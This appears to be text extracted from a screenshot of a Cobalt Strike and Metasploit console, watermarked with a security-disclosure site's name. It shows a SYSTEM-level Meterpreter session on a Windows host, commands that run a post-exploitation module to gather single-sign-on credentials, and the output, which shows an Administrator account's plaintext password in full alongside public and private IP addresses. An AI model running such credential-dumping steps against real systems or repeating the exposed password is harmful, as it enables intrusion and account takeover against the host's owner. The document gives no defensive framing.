 Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
202.98.209.208
192.168.2.245
NT AUTHORITY\SYSTEM @ WIN-M5Y92ID3QEZ
Console X Meterpreter 14 X Dump Hashes X
msf > use post/windows/gather/credentials/sso
msf post(sso) > set SESSION 14
SESSION => 14
msf post(sso) > run -j
[*] Post module running as background job
[*] Running module against WIN-M5Y92ID3QEZ
Windows SSO Credentials
=======================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;343216 NTLM WIN-M5Y92ID3QEZ Administrator GZ--xjgs2691195
www.wooyun.org
msf post(sso) >